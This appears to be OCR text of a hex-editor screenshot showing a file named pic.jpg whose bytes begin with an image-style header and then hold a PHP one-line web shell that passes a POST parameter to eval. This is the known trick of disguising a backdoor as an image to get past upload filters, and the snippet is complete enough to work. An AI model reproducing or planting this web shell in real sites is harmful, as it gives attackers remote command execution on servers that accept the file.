 HxD - [C:\Users\Cha\Desktop\pic.jpg]
文件(F) 编辑(E) 搜索(S) 视图(V) 分析(A) 工具(T) 窗口(W) 帮助(H)
16 Windows (ANSI) 十六进制
pic.jpg
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 对应文本
00000000 52 4E 47 0D 0A 1A 3C 3F 70 68 70 20 66 75 6E 63 RNG...<?php func
00000010 74 69 6F 6E 20 67 65 74 78 78 28 24 78 78 29 7B tion getxx($xx){
00000020 20 40 65 76 61 6C 28 24 78 78 29 3B 20 7D 20 67 @eval($xx); } g
00000030 65 74 78 78 28 24 5F 50 4F 53 54 5B 22 78 78 22 etxx($_POST["xx"
00000040 5D 29 3B 20 3F 3E ]); ?>